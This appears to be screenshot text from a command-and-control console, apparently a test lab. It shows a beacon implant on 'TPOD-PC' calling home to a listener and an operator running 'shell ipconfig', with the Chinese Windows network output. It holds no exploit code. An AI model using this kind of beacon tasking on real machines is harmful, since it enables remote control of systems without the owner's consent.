 external internal listener user computer note process pid arch last
172.16.185.1 10.211.55.3 test-https tpod TPOD-PC 222.exe 2376 x86 23s
Event Log X Beacon 10.211.55.3@2376 X Listeners X
[+] host called home, sent: 16 bytes
beacon> shell ipconfig
[*] Tasked beacon to run: ipconfig
[+] host called home, sent: 39 bytes
[+] received output:
Windows IP 配置
以太网适配器 Npcap Loopback Adapter:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::cbd:f702:84f6:2741%25
自动配置 IPv4 地址 . . . . . . . : 169.254.39.65
子网掩码 . . . . . . . . . . . . : 255.255.0.0
默认网关. . . . . . . . . . . . . :
以太网适配器 本地连接 3:
连接特定的 DNS 后缀 . . . . . . . : localdomain
IPv6 地址 . . . . . . . . . . . . : fdb2:2c26:f4e4:0:9cf5:652:f82f:5873
临时 IPv6 地址. . . . . . . . . . : fdb2:2c26:f4e4:0:8429:3dd1:7d1d:cd28
本地链接 IPv6 地址. . . . . . . . : fe80::9cf5:652:f82f:5873%18
IPv4 地址 . . . . . . . . . . . . : 10.211.55.3